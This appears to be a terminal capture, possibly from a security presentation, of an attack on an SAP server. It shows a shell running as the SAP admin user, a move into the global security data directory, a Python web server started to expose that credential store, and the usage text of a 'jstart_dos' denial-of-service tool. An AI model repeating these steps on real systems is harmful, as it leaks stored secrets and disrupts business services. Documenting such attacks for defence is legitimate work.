 sh: no job control in this shell
sap740pi:/usr/sap/PI2/DVEBMGS00/work> id
id
uid=1001(pi2adm) gid=1001(sapsys) groups=1001(sapsys),100
sap740pi:/usr/sap/PI2/DVEBMGS00/work> cd /sapmnt/PI2/glob
cd /sapmnt/PI2/global/security/data
sap740pi:/sapmnt/PI2/global/security/data> python -m Simp
python -m SimpleHTTPServer 8888 &
[1] 9394
sap740pi:/sapmnt/PI2/global/security/data> _
In progress ....
In progress ....
In progress ....
In progress ....
In progress ....
In progress ....
In progress ....
In progress ....
In progress ....
In progress ....
In progress ....
In progress ....
In progress ....
-ip string
ip (default "172.16.0.90")
-port string
jstart tcp port
flag needs an argument: -port
Usage of ./jstart_dos:
ConFidEncE